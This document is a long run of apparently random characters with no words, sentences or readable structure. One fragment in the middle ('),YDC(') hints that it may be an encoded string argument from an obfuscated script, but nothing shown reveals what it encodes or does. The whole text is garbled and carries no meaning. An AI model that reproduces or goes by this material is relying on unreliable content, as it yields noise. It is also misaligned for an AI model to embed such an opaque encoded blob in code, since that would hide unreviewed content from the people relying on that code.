wMWhr.CIa..J.hICoMKr>JIJy.3mj@COwM8q,g.SOnEohKJAEDAzh.CUAu.6ghr.xAuugC4hgECP..2gJkvjM..Ee.Thu.O.g.ukJogrxKAgJo.A.].KJ.Mv1s..AAaz.`A5uJgEIE.0%.C.HugwwunI.xppAKJAg0vu[.nAPhiArC.p..IghE.JKoJ..pKh81Ah.3Iu.hyIp.h.O1zkJ.CEClAMorXrho9Egrs3jJ!3S0lAIhHk.uKEAC!oz\/MCU+@.71yyOJcDog.?zt8uSiih@EOO..3mKvnglvABE:JaCzC.rraEl3.h.JEg.y6KE?aVkhvhxhk.-z.JU4OrvhLgD0gJJghrJxFnAOOy4A..rh[UnAdDOi0|E.{.oco9KuydahAJ|EtE!kK.A!JAJOep[AJiD[;%.ruv.MhOO5wq_gAhIEgK. IpEvg.tcnhA2DJItguog^JO1z<hfI.C.g EOkJ.gDc..ME6.Erky\/A.+uIswSh02.kxIMy.3hS=uwA\/h.gu.hOExCAzgDgCIMCz.JwJOghKKEpugkCIn.uCJ.3D.DwsK40yEIA.&DykE.qA.ASmJuKAyJw.dCVru?YIPIgEChxsnJNk.LEjLJEuI.whyhO.yhtoDbOhE.Au..u..hhiJEwyJJ8v.hAODwo.AJET7%zasIgJ.6OhavaN$qM.xC.nAxhhA oKgJpE .C0SrnA.w3KrgDEC.I[ENCOrqJ. Cja4h..hk;gIIvKqIu1E..h.TCvCN.ADwJ.Kp.h.Kh$..hgw.Jg..hnOrJw5AkqAmAwhFsEOdOwXh.[cgE0pJ,COCh.yAIOEKJJprxzu[kh@NJwIhzOnagOdo7ElIJwC.AoCJO.u3E.AhhhKtKwko1x7.DJaCrJ.A.g4hugsh@shuEI..Ofu.EhNEhu..CE6Orhsc`.onDE zA\/gCsJ8.kA6A.5NIuOSg0l2oh.>p..uhJE M}AzMKhghyyJhIhAMBh.*i.hh0xCO0.YatAOAJAyg)KOOcyp.OJ.JgsJg..h`OkkCh.6.J.A.chrO.?inOEi|g\/Di.hJAuE02MhI.rvAnhS.Cki.5OnjMINOu#EC#;o. JOiwtryrxvpC.gA.%K.rE OuACANAo.A6.AKzA.hCAoC.gKcCJ.cri.vkA.4nlACJwn.>KDOD.rgO h.Az 8.uAABK.oJHS8J.3os.zJKChO&Dau.gyhOJm6p1g3aig1Kgr7hI0 OCagkAJ\/hAi5AJz0MhEO3.o. u.d.\'OnyNCJV.M..twEF.wphBKfKzdvhhhAhsWK.JVnwO3stgs.gC.2kK hs;Ev.lhI.gJEAJA.O.KJ.puZANp&O..O.OKkBgIBIIhSrEJJxt.Gh.E$y.K.!io.AyOdk0FC320OhwJ.CMu.JjKAh0ch4yp;4IECJJrO 3IJu2AhhsI2 rEE.SAhE.k5Oxwsh.rO3>wh...Ai 0JICs..En.]i.x.sV5,DOviuA%..U.g1J.rwyw<ChChD8rVyI7.kb.AuEhhg0@bEzHMr.8.Kng.xAOO3irow&o.iCzharKl.ISrwhry. .hlJvOJvvAhO;a\/Js.AC.rJz.hIgIo?A .s.AJeJ0.Q,ru[h .s2..JMhh".i.I.h skOgCAgq_OJozJg?kc.CNsIIJcEQ.>CO h..|J4\\ICokgII8A0rApI.JKg9hJA.uOuA5h J h.hcOv:iuha...hgOK..TJ.AAsBa hzw.lh..gEKOhhuI.Ddgr.A93.O IO.hK0OEEofhhohnkJ9.SOAK.O w2lJ.gJODKn.o.2.Cch,TOOzOEG2Nohuy.tr.]O2K\/Cm0h*.jJK;hvI.nCOOiM=z^Ig0.gw%IXO..I2Np0Oo.`O8Ag.s.KOOY.nh&KV..\'EOJ#OiA i.J....+wrKrDahIC6CuhAJwOaND OOECSIrg_tinAj2hP(s3DO.ArOwOzJIt4JDDyOlJrIDJJh O\/bAhh9hEpAoOjhhjnO+j.bgDkh.J..Ig.AJAvJ..r\/h.JI.Jb@VoxA8OgA.dg.\/h.b.El."oA.OkI.oSOghz.ocAWt.EI)EniJ*NA.y`.cO3c.Kh.JE<.A.x0prO\/ghPyk.IhAt EWOOg cEtJJ.CJf.yJlMS:I\\h+-.w.-.AzigAJnrk\\S\/EW.pIvggOG..uJg..OgChirhhO7nCCo.0.JjX;;ijh 7IEOrgrhO.k.I.O0yursAwO.!sD.A8OJ3.IA.A.oypOg.I.A.h.JDtMEhAaOMOhhmN(y81hEg.nrGpHJ.hSLlE h(XosO\/NCsOOs.2A(AAuC..r5rD CiJy4.Achh.ho.hOJE,)g.hz.whr<aJgTKrOCJiOsu; ihw.y.ghmES+4gicuusOO.V.StRWu5uMh9kJiEKI2Atrp.Eh4A.ggKCJEO|..ugEr:EgKCO7igJ0.5.EAAKxCy.2ZA@rg.gJK C:.AhIwS|0JgS#0qjrM1.0vg4fadoh1OJiC.rK.A.MgrKIxCyOAKWNMOIgphr.2D@J4kyr.Kw+JKET?.K.rzfwKOIhzUhCiA02O.KMtYs==wh8j.hO88OM?ow.OIgKSJurAw rSxEAJ.qx..CkI\/8ivOM<AUI]Ur4>J0KhnuyOAJ gSEOu p#o=r1AhK.Az.K4.A.teyROA._hDN8CJ9Am KrsaOnJru.xIKg.c3r?.crqoqgMJ.EMhD CN.roEDwC<n.prgJ6o.iA4uhOkohOnsni.IL9OKn\/wx 0\/stKA\/EO0I3h.m.Of!nCiI hIhOAEOuID-0CaEJm OAElJCJOohiACzDh20+h..FuD*hj.hrI.OzKAI.g..gTrAgr.sYOClhOAqh.O.AI=gJk0EAgA.k\/o@K.c.A2AOC\'J.Ihy,g G.Ih .I0hCAO ..g.ilE`kIOu.O+\/AgYKOh1JOI6..gLhx.h A2.yDKOrMKCUOy..EOKOCv.<gpKhOj.ShC\'gVlD.AO..K zqAAC g..SCjh5g.hAA>nA.gEmQnh..hwwOOKA2pWuAhg6JnOCIxKO*.I.Ao.0hIA5;nyJs.ggAA6E.r2.Kkq!KlD.hAuN.gJ>.jOJ.FrzO C<IgIJMJbhhAGO|gE..hc.h.mh6fl:.IwJjAOIs AJzxhJ.qzN.J@KO OJAj.Io.h.h.Uky.iMGOC.yJj.Ij(oyJqN5h.Ggn.AI0.hhi#kA4hzIT  qCUJOI..I5vJohIAi.qP.O\\OAOE dzE..;DAyr.h> ?3DiJOz._JKAkEAO oO0.OChEOFDEnArMAd.OmoJ#kyAD8O= hq a.#hA.J.IrOgECOCg@rICA0qz.OOgAgKEzCoOACAOdrAF)j8A\/1.9hI(K8HhM.Cn1oJ0p8AAZMcAyo.r.OADOOq_&TswDighIBOKOOCEsO...h.cE2 ;. k.KK0C!1Wq.Or.Jzq.ho7OI.#6AAu.;KuEh4IEK.O.C 0khUy6Ou;IPIOl<h..Aq3hhumO.0@.{wuOo.gvC.KhsvAkE.EDOajJJE1s.Lkkz.AKtA%EgK5CbhwhEA6OrpkO gw..TJ..AgIu..EJnc2uCgis.r.E4OToYAyCkO$.cIhKChsz1zAO8vwhKj_JZgOrhlJ.OcC. _Tq44wI(..ugcgsEgk]gqck.0CgNguwhoh.LoC.OA:7.CA..I aArJ .2MsACwnsKyA7^ACKIphJJONs.AVu..xAo...KAOklEqyDnhA.NEJCOuhyIGA.OuiOhS\/E\/8.(i.Lhqks .5"zOrwn.hK JOAJhjgO>dII wP.8j-gi8IO,AJhpW;nh>v<pCuuFA@;A.h.OgvzuyosvhArdh#svKxgIhK>$>JM,kOwhhOzAEa?JiuC.. h:EAr.NG7MJ,wE.A\/c7.OxrcAtOw.h1EgsJ.j0Eh}.JV.ND. i0AkMh.4I.,g(1Nh.0rhCOzO.JNhOqs.A.M. Nku.wAE....hrWAgo.hOJgLfIh3gghO.IkOAr. J.N.5OMJAOyCsEEKkA\'JAo.:w.# ..7IJnJ.0 .OAJgg6#hOO8ghJ.b1hiOEx Au}EA.rI].D@KrJ0nIC..gu2sEy K.TOJ;OyvgSOhyOrhhhVEDA2ig.saieKg`m.5Ok&3JE.qwkh8utKOOgiAkH.rkr.O83oJ<kouvUKW} rJK$..JKNOx".w zOTD. rg(uJ..iJh0ozCuJAS\/qIs.O..<yg#DK9CJ8CJro.;..hhE.x..OJI.64I.gl.eEi\\agSu4Co@LsCgCkk..h0PwgIk....wOIbhPg.h dI.cr.q.UDOOJ.;AAr.\\...cRlyshKvBxJAu.vI.3h[.iMzy.NA.O1rJsK.rIJOaICnAcx.pJcJ.Eh08nohwgC0c.IibljJAI.yTyOEKtzeKjyg....\\5E2h.JJCpAEgA..JJOhEj.u.Ch6 ..Chq0{$OynOz(JIAghOM.@3hh2pDK0idOoh.jIr.hhwS.JN6OJgpxO..p.gJOACAXJ2.kAyOO..\/6E.i)?.JIxEIYNAhbo7t.AhOj.aCFA(yAoO.Eu\/jht4syGis.k.jDJs.Opo.O4MhS94Q.w.ohj.gxKCoCkdAC(pSrEK.O .)ogC.o.T.EOlvKO.xghsRIj.zUMJg$hAJEnKAJD,WJ06MCI.AAckg5AlIhiyhOtArDg..J}CA.JOzc..vvO+.oCwICh0h0OnAgpOMhc.,CCYJdTuh.gA..lur0p5nA^Sg.COKhhgMmEn*6.E.agCAOs.ah.K.0  (.Ap.Auor.A3hO.0AE7ACJh.J.J...pti8T..OIjCg0 2..E.u.EMiKCgrgaI 8O2Khh.xKVOrANEhqkOz=;uhiP.hPOc\'sl0EOg .C  pIhnyhOD s4gJCgAhJrNu.Ewrh.c.cIJhrh7hN8.I..O.gfA.OwkEI.bK-.I#AlD.1k .gAgA3nh"uo.K.1OA sA>AtAKgMrrJ6Cn.ErOyAtA7Ay<w.m..#\'TC.lo<:y.y.hJCiN.AD0qJAMfAgnJ3.u#AaJ"wwtWIq.EE.20MpzJjK=Vr2hTqhjcjBOA DyMD.MEAscCIu E cDAAO#xI.wI.DXg2M..Oya\/SShhjLA KK.Cr.EEy..xIFhlAhxK.wJh?hCh C.wO386s.EAvi.KKPKht.D0K-OCMJ h7CO.KDk3$hoAO.mJjAYECkhC.KJ c.aOI.SAKAgxgkCE N82.toOO..v..F.C2Iq.D.o.vpHKvn.I0nIEArhA[Ig0uEA2oAI.ct2h.AA9.BIIaC.A.2A0srCMaMsqh.z{hrr.JAXI JMo.OXc9AOC..gugEAO<huAhOpYzhgMG.3O.a huIG.gg.hEkg#1.J..A{8kOEvugJhrO.IJ zu0.royp,EENt E0oNA.OgyE.]gh0\\ug08.w..Mn.KaDuuJ 0V.A C.r.A0 AOr.p@.IJI.CEu...i `yOKjtikg:swO0 AAArg^ ECIE|.AjClC..J.DnArI sry-15AiC9ruAj2C A]gAt?c.DC.D.H.vofCIrJowJA. hAN=IsjEokK.OxhKdayh\/h zJE.A.2OwcCA.JOurA.vCIv.NEM JvoO.iN.AO.gD uhyr.AHA^C.&mhg.jhnnAoO8sJ\/bMs.1h.Jjh1Jl.hCCg0OLa 0J.E.ZECOJIc.Oy.C.KhAMA.hEg*IAuE.0CSuJhzO}X..Qp3y.A1ha1OO.wg\/C^.egvOO=rgO.J.Ih Ol o..hK.rP.gJJc a,Ai.rI2nOD .OK-gMkO.w.gnEr0)CzO<Jy.h. Mf.J.yzh9wOhDrzjiGx:*lAwJ .Ch}Ahi. p.. 9.MN..Jsc.M OlohhOOO<kghrxJKhmkEqOhzuJ.K^.hOEt a.g.JI^07 cQ.c..9 tO...C.I8b. AOM  DIhhpNCt.\/r.. .huE.Ns.OhI Kojxy8hiuY.JJIZXJ.E.Sm.Ihnk8.C.aEJvD8JvC..OOvuggAONn hCp.KOrzC..h..E.OK.rAE..%otyA0Mtt.A.OhCKkO9i.wAOhJC0aohhgEzy.E&hvn\'\/xiDloJi3Aiho.hO<qoE+Ivo.E6*sJhx,OwA\/.hn.xhZr.mAw.er.SAi0uKNI#m4gEIA).JY9g u5.0h:4.SgDhrw.KrJh5S.lgA hJx EkcOAEp.cJOC  1u? 7IiNhh.A7 OqhaKOi o=CrAy. AzO#o .Othyo\/KA0N 0ni2T.kpOrqSKr.v.CAAhdo`Agw.Xc4uzhOufkZz.wDzpnwChwiOhzOihcOOAvk CE.HrgM_rg.AJO.\/K 0tshIO=E.I]OC<Dz0[JOUckh K 9gyAO7OO\'ucOhOOgCOIOjug.Ehg. o%r.Co.Orh. O0.y1A2E.K.ghK0KgEsC-A.hCcoM5OA.v\'IAJO...AcD8K>Cuamu.p1JojhgosAC.Kh1xsr.zAsyuvo#hC>Ah+bAOg.IL.J.MA2.AIw...5JjEp 0. 6CMie\/O.v.0..pOOpAT.\/Z\/\/.AO.sC.uEIt.Jgu EEg.1Ks..hOOr ..AEr OKg].ohACOC<wm.[sJkEEb7phhgpOtO.KA.gaMlJAtGc.NhD!.gh.wF%aE.Ow.oyDC.AJEr\/hA 44ug.CutD. qd. .JAA N.hMIHrM0Eg.whwigO..yJ.0 8(kDkvJr>IfrhhhcpDMJ.hhEAw.rlu.ng.}SM.hu.rOuO.JIOrOa . dqi.DE.uMJCorkSh4C4t4C.i .ChDp.y4MkAhCn .px.?.t.r hh=E@.OhAAag)hC.hhOrcJOg'),YDC('"<k08y{KJPh.O.JEC!O4IaErAghE#DwOzO.OCh!m.vhgmO$JI .n3EOr0&OKc.h. Eh AEi.A.h..A.7ggIx..kwDi..\/OhJJ\'u.CSsE\/eNO3I>hgA.Jnhd J.!.Ck. !Oy2hOgk.-lhO\/EC2tA.h.Ihw.B8nNptwd.CAk.5OAA0Joh.ry.MA<JJ>4SM.h8KOFg@JAoSh8wzphhgPINh.O,h9aI7OA.ig.0h.DC2hv&JAE.krA.1AK Mx.E.E,y{Nurw.Ezh\\InoDs.IESbwozh.OAvIOiMCwzsDASahDKhir..gA\'vN.EEE.vQkA.OJO;zNwECx.h*t..gEk.OwEh0s%0.ykNJbJhp.ghOIgrIzuOJn.w.1AE.4DJkkO.O.th.r]Agg.h.IwOiA0hdhJIJAMEEhhnkAIOhJJy. soOqOjIKAD{xAugX.E4KgOw]COAf.whO.jJnh&xyN4hAAOh7u.hOE..(J6z3EJhA0s"SEj!AOTO OJ...IgOIM.KpZArOrg0OOSjAu)JO=g0.o0h.h+"hDTOJhzO.3}%ngs...3sCSzADrO,cKOUtOhO\\h.:C JeOhd.huhErE.36hAh\/*z.Jhho.lOwDz]hTushA9;.O\/u9xgpwJhg h2IEAE:5.h6Ch.JI.o3JOO..N.k.CpauOOOwrwh.JJ&.I .N9J.\'r AEh.bhlnKhOd dK(TA.A"DJ>..j;huyOigw.yO.6IOO`phj2.IOAJ;#IOJMc?IO.g..JJ.JE&yCy z Cz.jh_hgADr.JhJ&(khc.iK..OS2,JH"AEEAO]*.harAgf.Bh.$vIEhAq"whSA.EgggO,A..biz.zrIKxhDJ OhIJ^JAuna\/gM_nArnsANi9Oog..OAhnEAkJk<phK.AIAnOwgM lhOrEgaksu.AOh;g..JMRvC1#x.$.tAh.jOOhnrEO kh,cKJ.pr\/\/CwO[.O"!.OEo.uiaO+s-E.DhMAj%EthrycDrSD.\/.y<...oNirSuq5AuO.skCsu..CJCg8o Sou\'hOgAEhr.hh.COigCEEh.g..O4qgNIgJb\\4gtJc.p0Aaj.yQIyJ K.C...zttIAAJKxpgugIwAgAA.N.kgy.uu.CSOyJ5aiiOixIp.h hOg{_\\gEC.O.JO.sI.C:q4.|J.rIOu.OJrAOA.O.whCtIJK."iOCFO..UgJ.v9auAhqgOA.0\\gwU.A..ypwhSIJjvgAIC...pghgiksoowShnh.6.A0jJOz.c:O.eK8t.y)IhME  u]"LAugqaokYhafn.\/0qIt o.chgkOkC.hgk .jh.OfC`mw.AO(hCJlI.;.: I&Jrhh@Ojh.hhkAo)0rhSr].OOu Ci\/y*..JhOhaAKr,_,BA.SO.CAgsoy3bzhOE..O.0oChJ.&hK"hgOAYDdqhg.J.40CAM?8u6Os..h.JkgkphJ.hNJAy?pChJ.3.-]h.l.uCsu.hxEgP!.xKlA(c.yO.AAp..|MA0=wOg8.EOIEouhJCt."D.s".k3wiwArka3s*Ol.Eiego.CKEEvNA6su.8hly}hOgpJ.}O0zgAh.ACgnhATrX\'Ig4Il}.90wTAy4Nq.Awg]NKJDvoCOZ4OCkJ!K.Jr\'NO.SJ.hKIgADlOJO5hIhhooJ..t.`Mhg . u.CiJgrg\\OKkA#.If g|.hxD.hru.^y#Ja+K.o7.AeEhgKaaJOrCu6.A.uOA.ECCE.urJ.B.+shKiaOAE .gAO 5y(NGBOCUr.:.Ox^o$g.0I<IEgnOCiI#NIKSh.EjrJkEX.OnAkhwzOcOnEKhAO"gky5OowOnEgtI...K>k.O.MAstg\\E.J{O2.A\'zCKrACgIIk.AeCODOOhj...Kk0n\/. EkCOAlOOAN.4PAgJyhC.A=DIm.Jw.3.OOD.SirtnlJ.y E.iOOuOOKJL-CASO9NimJyxnO.rOjJJ.g.hEIDr.JVr.g3$0hAmgwA.K hAN.IEA.CyAhOSAhAhyAJxE.aA+\\. ;=E.o4I..c}.$NrghNgsAr tM1:BDq9yhgO\\t.hw$OO.^Dgh.gJDOOJhZ8ggsgqzO@.DCyK0yrAnhg ..OK.0oiwANhoImuOSKns.hkgaEh.NhJKdykhdI!)h.Kf.A.$.AzOu.r(z. ?3#CgIA.h..wS.*MrAAIM^OzfhMJb.\'hK"DrOzDE2OOmhghOAJJhI>.fhuhg.OugzIAyoOw.i+h.jhO}DEzK\/?OO2ErOJsOJ.Ec0AD.haOOAO2.uGO=r?p.OJAha`clJhErMA`8tN..pwyCOOa.AO}<Mrh.@DggJkgfl.wz.x.Krni..:w t.0u i;.yAyOO,=KoJ9Cc5I.j0.hgIuM0iJK4AET.A*.h.uOg:-FBuD0g.ivAyAu+NgAIhhfrM8A2.8noXhS.Jf^y:.;.).h0Og.\/zJEhJkJzf3NCD.JOOnjJ.. gShA3M}C hAJs0D.(O6h$.Eqv.y..OOw..ONb.JpdvvOOwJ.OCI{vJ.^gNOvMg.cE6riv.J\\] og`hr!A.h3AKD.D#.Jgr0.AAo+K.hE..AONJkiJO..EOah0OE...$h.h]vEatO.EJE.j.c}65.JgI<#gu:A.r}D.Op.ECAjwAEuu...IAJ@xg\\h#R;2zygC{vOM.A,JwJ.OuxihO_s.AhA.kxzcrE.wo%K.fOEAh>=..gAOvAAKhIrEIHCEibOJ0.5h..A"OzqOEOy.JhOJ.EIfOhIjagz...pgbIEIE.AAfphy.h#E.b!O-pOsuIJ.CAEJ.\/KiUsuuA!y6.&ACkA.b.ud3av>-u"EAKsJ\/yJJgw.O.kAgEC."OgA!ArAhcOihpu.AhOsnhb0A.hyAOO.OlgA.r2!gh0JOOhAR=DO .HC.OjL.wjCOe<OI.KS.:COtO.GK.,E2;.J.;lO\'zOh..z\/AJJE;C{nOrhhzrA.OOhgw2M;!2hihCCAg..2xEigM3JA xiuJzwh.{-{$pOJn.\\hJ.jgCh{.0.dJi.IJAh.!.uJGO#h.KO$EIO.CA.A.zk.{zOD o.xG6AX..Eh7hhOjh.h..OCO$MCj2Ax%.pgo0rOIkhgaKhy8h.y.I5E*gO..<dJjwOO4gr.OJ.pCA3S.H+KJE.ooN.N ASiAhyC..mAhIg;#gP OgNhslOMOIOChvihJy.w.Kp.J.|edAx5ChMhEMpEzCSAECE.O.AA..g.d!vFqSE.OCgDy.+|Jz..hEI..OOAh3#OpznO.]XvM.CChO"..A..zh:\/.DOp\'A?r.J\/sO\'0Ewh."..IeAJJAiggiaI.E.\\A#%qMNhJOgAEj..gIho.u&.DOz2oG.\'spIOr.OCAhR.jAsI7I.yrgAhErkh.WfOhEACt5OOMkkg\'hbAgOTmNJ.Ok.!hEh..grhu.t.jp5&u8ghhg.OO.0..It6KaOhIv8.wIu4Jh9hqdAEuJSuys)J=$EnOxOP.j&sgIwh|OjKzJJhv,EnJc.cAK.CgCCsrhh..yOC.h\\.&gIOxhi?I8.t.coEFw!xOr Azh!0JuIgxhINr Ia.rKgrwMO.oO.hqTlAOjO.ES..g2jJ.hO0.z.rsOh:Oz2d..JwO>xMfyEAWz.U[E)E.51s.hhK.hl:Jhg\/kE"JQpJoCIEAgI?h...s\\.hih.vEhDikgI=i0a:?OAOp:.ghAuI\/.Iu\'vhgSg*Co_ChpJ.SSdchIghKO.!y u&ghr..E.Ip v.TyhuI#=AhxjptoAkjS.gOIzffxhE.0.TgE.P.Oo#hzj.S\/EJ=E.C.gG!OrA6h.fA.q).zxf.DuJozk%Eikz.KpJCAth\'sI.huR\'..hAs=osrASE.Jw2AYAS.XEhhhhsh8uJGnhnb.t9.KhCC.r#AowhAJh.JlOhK.gOvy..gGKhhC..U81h.ig.(swA.cA\\..!hhLE.gwOh.y.>zA8Oa<hOuAAgiAhKEugOkl.OThybJryCC.uyEsOM7Iwynh_OdhLw4th.s.ROCz0_cgJA.qgJghxrxClOuO?&uAjfqhOiO.Kq.yAN.lhOo.xADOJK.I|zJuJgE_Ogi6wO=K4E\\TO.OtWhA....n ...OICv.g.VOE.EK-uOR\/.Kh\\C.AC8n.Ie.C.jr.aIElr8I3.hL;Do.Ot..olOr5K:Au!I|vwgOOiC"AOMcChA\/O..gK+fmkENhMM-AngIOhOkEl.jzrIEOE..kEuO\\CATO<wOgglJ zhOKArsArpIK.ziC.g.C1z.z>h.fAxyCrqK^.whA..]A.xSvbhAOg.6Agzroyh.hyq.C."&.Jp_u-Aj\'s.AAJghJIru%Od4MDg.ArEyAB.. hH.hO2DO^COhIEupEj#E.&.dvg[.A83OUf#rO..$CAIg .O.IN.0.8hODAIwAK..AOhCGAh.>IO|CgcCj8rhOOOKxh}yIKn.Ci.hK0.OK!SAB.:7rtO%hOQvOEc\/<.sc9IE.].Oh.h.CwO.M.ihrbu5A\/whncqA*.Ei#k*i.nhA.xTohg.NkFJwkI.E.r.2>C8hhZIs.O.iI+iJO#dDOrSh1NE9uM0s(O bjg:A{rr.&.OuO$yg]jm\\hKy38gCADhCDLAizhs..O6y.}k._k.\'.i@I\/z .l uzDEJmOh1-..ax:noukSAua.hE\/gn3qK;y.gJ+hMCts,YmJhEEi+\/uJrJ.IgOC.8l.oh.O4sA03&z.2.hrhrIrEJA.yAg .RgJOIgOw*.S.t.Oh.i)..3hJwJS OvGE ariA vgxDAO:tu.htJv..(-.EAh. .AuwO<\'OesJS.ADjA zzOOrEhOrz1vJikC+qmu\/sIdnpA0kOEA.r.gwhC$OOO.I+AOCA\/IA6ja..4p0A0..li8Bj.Ak%pJ}".yghiOOaOEjKdJwD..DhhO.wArAO60*J3whCh2z.JDBTXoi8Ih?C.OOYEOimd.JAaIO.xhuA:IOaCwhO+EOauyAnrOE$gw0hgoAE cg uDo.0*.4WAr.p.AKsWhJLSOV.9)JI.O.KAmCtJ.Az^AHJA.J AuDAJmAk.KS.2h.ECJ..KE.w4rEe)sgkOOgupE2.`O<\/s.E.zMgtC.A..]cCM&J.lMtAAOu.CA@IOgK:JgAMmKrA.uSK3CuhSn3&<OK0chCSiOugL$\'"M.yhXzEKw.pOigJ1A.!I JIJELCJuyOrAvaADIOJhHADSFACy$sA hjoCrh.c.bugy.C(I.A...c\\.%..hg%g.hvOAgA..\/.xhOC:0#ugIKhAvCI<MEgIrK.KOghO.JghAAJE#hhE9h`Nug^AAxNtOK,CDu.1Chd.COO..h.hkh.tKhgqhcyAh.LgJOOhAJC5VOu0z\/;O.Ez]ROg.eEJ.lFCAdz DJrwEOEvjEyAz.fhx-K[.Dk.uKAC3E.MC0hg..JhhAi..r. K.r310iCVpokh`0z>{pChoz}4EhgKt.h.g2oJr.c.OAgA&w.OkhJOhOEhli.nAhTw>IEDEi=\/0JOAOA;A.A>OgYiJt@J..ACA[ OgE h.E.<d1#AcA.@.hI..AI.CAw.KIEON.r.kEjuhhAJCaDw1rsg\'JJxA] CkCr<fYOChAgOk...qJAhhc)i:EhO!(Ejhw.".CO#NAJmOy1O0.uKt.OA?DOO.\'ghm+EJh-.KA.OyENr9hrJJEKr.\/ou4anKhJI\\hyCoA*Oh`kkhhK.I.M0.:rA0hDuqrOrtO.h(pth\'hd2.OWK0Ihhxw3...O5hXEhs\/sj.EzjKJEJ.N`.aSiO:h ugcokAAC]ADxhMggiCEOJEhG.yO.giCj!".E%jO\\DI.I8wg.sEzvmCh.gzOh?: OJ AEKuAA.s K..A-.l.eBAgkA2zMwJg7gJAszA.J. EJllEhFroO.sIOSDKEN.D. OikhJ..AE0oAhhyz<hC\/AOOm9MH.HC.dAICEy.hnA.waI..OAE...EpIJwhprgD.o<IuJrbD4)g.hO h\\EDghJOh+hyti...s&.s1.tq.r8dJJJ\'yS.O2.OSu*SMohtOA.#hOhwAi!g.h.qr.,GvAxhOJJ JOjun+.AIwxj.f.h%wIOykOK.wKOAyIAOLJut.rAhI.FIKA{.rA%pqOOh.w.YW.Yui.JuE..w.hhuVhh.CpgA.JIR.rpJKYhkgSdh rgA]4.hA@+hevhr.yEu.O6J.txA[gK=OEs.=.. VOr o!jf2pA.EKOKO.a^.IE.AQ&rO.D.DOih.ry+OO.CODrmhiJggpjEhu8Jn}IJ^Knz.OJ\/Dgjht(Ezz.ICyOChDniIJOEh\/i hJOA.Ou.|ab)ILIstC.ggc.`hzhJ.lh.B.cK2h=lhKO.JhE\/Om..K.NO$kxM(AjscAhEpgw}vDMs8whSo.p.T.hi6J.Ad.ADgEuEKO0I . Lt,2n#qhh\/)OOOJYIOAI]4O.Ai]OJEO6O7gOwwCoNzr.hi0i GyCC0.C.Z.sOEcID$.`T]-1.0$.drkMOEyKphrs}JIJOu.CIsox..0A2(|E0AORgD4ISZo#E..Ch.4..gh0o|$0ohs_I\\v-h.J hAEO.*+OhyAIikO.aCAv2KqKC.KouI.JAAnIjh.muNO{.DkJhzIsE.hCDfJyOp}Mh.Sy-. OjtckZDhOO AIOw.uuA)hIhKdEJNhn->ACH.hIJHts"ID)gou.O ..C4$SC.OkC*K@O\\JJhuhohOohA.C\'K.fg?hMc.A.OIwO=nhhO.k0zyzD4EkExh.hArCnO.C1gCL.oCAnJaiOOOAJhCgak.w.viwJw.AgEEJOJ.Agpy(E..zK..Nhh.OpOtInOoOC`.AAkOc0aO0EhA1.@;uuwAy.A.yur.O. .wDhuz.g..IFhnpJAmT 2iCOAIx.Et<O\/JmJg=.J 7yvAwC;OrChjh!AiC2OrME.\\O..hfeO)KKD.EMwuykIIcJJkV[JC.SgEdIm.T0.gyh0lOuogiN2.9h:h4hw.O.n4y2E.ts0_gaOxwoagzN[AO4..Ofo.Sin.ISr"ohj.ChO.6yp.h.k4h.Au.5.CNM.Ej.(xjovy:OJK"ahrhoY.IFvJhAg.yAptJniEcCJCADOy?KkhOk JyO!JA.w.Kvz(hh huEdJ.#NA.khubgh.6uqOMqhya.urIUChyD.0DtS h0g.AsOOC$J1vAB.JJ.r.El}.J"lEhA_.AOChn^OEA.h.htEnjhv..OJcywjDJ9.A.oAJr"hAiI< E}OJhtD AE ,ErJDJJ.OO.jJ\\ACd,AO.clJ O[hOOKgJgo. nt 0.jJ!O..OOe.0KoIh Ah\/MOuILwg?jKh8_.)xAAO\'.\/.y8..rNOc24+EC[.K.hDDfTELr8pChOISOKQ.r3!k$g0yg.Iwgh.OgApA.0..pEzzTO.AcnIhhggCi+DzilghuEh.A2IJAhA..Ewu2..hoSO.36EjKE.ch. D.%AA)kC#upAOCAAIEI.OhIhCMhOiC0Ahho.jgu4"wq.wMOJA.#j 6JhSuE9Joyjg.OA..OhJ8gJoAhV.iJOh.JtDvOqEJpCliOAE\/AC2ACAEIEOh.yOJ9?h.cAoO.EA.AODg}D.hino.quOCF".iAu<AOiEx JE\/.JDO...AI,hO&Vgo..9nh`OhE.Aokyi.s8Eg)g7.hIhFhr.#d.hhhOm..hOvE8..uh..Og)J(M..t.GgAOthAJA2a.OwzonwzhIoCO\/E.qzOh$dBO.i.svDcKEuJ 2.AJE.ernhOO...klg%OhDv+ZEfg.#gys2..OKyh6A.NtOrhh.JOJc@wihKOh$ku..KO8JcOSZOE. AiaJVMkIq....wK.MSKJ4AgJgqjohyhEzniJzh..AF.JD&hICOOJq*..\/kC.Kc*NOykhA.OgA]j.Ih ..CEhrVzMio(rACB%.lJ.g,NDO gEc(EhJhO.hgJhO.hhevDJGhOezEK:..sirOkno\/N.OwIhAIO&C).ggEcAAKnw&wAhJA4r*ji0IOOE.D%Azg\/..h5I..}A2i 3;g.DiiOEO^\/uCc.E.K`.0a^.7A+k..8ngs8O].hk.EiI...OlzE.AK.bhj.CpCCS..^SJw OM`KIA.8Oh.I2$AEhArE0lORhctl.4hC8..QAIk_.ME^\/$AOzGOAOEJOJOuS.OOoJK.NghOO.JEO.NtEEhC\'zOp.vakh.C.oirIE.QJ2..qr.S.+hOdKCfDhA<OO.:DOxKm.O2Ew.HDuuG .kA.spO$h.;g"C hC!sE4IOJ..K}WMyu.O!x$.`IhhiCryA$.hX.hbKAOOKaK:Icx.I#Ow.DhlJA&7nIgM.KAOmI!.bhr.kJ>hAoKJAh...t{]DOh.z.oxJEO.Agz.G.gO}J.vugnp kAJbzCEu}n9.ECrFa...qKOzr. qJKhkI0wgf hwEAE(.8g.hO.O5.cs"LhE<02.gthOojw{uI?h0Ku+Jmh.?J 2Jyw}CJf..\/IloAJ\/JTIi..pk^IO3sniAS@ENSC v +O..I}J\/w.coOOKAJm+i\/sJuEJukIoh.gE.O.k&doiuhogCcSrE=iMA\/DOlg.AE.O8N|.H<h.?SOh"EO.sOyrhaOth.}AKw.J:KkDhgO%.@kh.JOAgOJuJh E8<Ku.A.hhbYr.iOuj}utA3r.OOhE Os-ghI,CogACCj.!8ZaSuhohO..A4qdrI.+Cx...z2IhAOK1I]hm\\A.EO7h\/+hOnAEOr.EJ.aA IAr4.ossEcC 